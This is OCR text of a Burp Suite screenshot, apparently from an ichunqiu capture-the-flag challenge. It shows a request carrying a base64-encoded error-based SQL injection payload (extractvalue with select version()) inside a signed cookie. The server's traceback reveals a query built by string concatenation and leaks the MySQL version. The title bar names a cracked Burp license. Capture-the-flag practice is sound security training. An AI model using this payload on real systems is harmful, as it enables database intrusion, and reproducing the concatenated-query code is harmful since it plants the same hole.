 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ichunqiu.
com
Content-Length: 91
Accept: */*
Origin:
http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ich
unqiu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ich
unqiu.com/login?next=%2F
Accept-Language: zh-CN,zh;q=0.9
Cookie:
username="2|1:0|10:1541040893|8:username|76:JyBhbmQgZXh0cmFjdHZh
bHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCB2ZXJzaW9uKCkpKSkgLS0g|7c8ed8
12470352256e7793d0a7ae1c68cb52a77addc19c7a4f653ec67aa1867a";
_xsrf=2|4fec71d4|e1dba3953defd06975d5be023b6ae97f|1541032913;
Connection: close
pass=1213&email=123&_xsrf=2|4fec71d4|e1dba3953defd06975d5be023b
6ae97f|1541032913&password=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x
86_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "'
and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\5.5.50-cll-lve'")
英
? < + > Type a search term
Done
1,350 by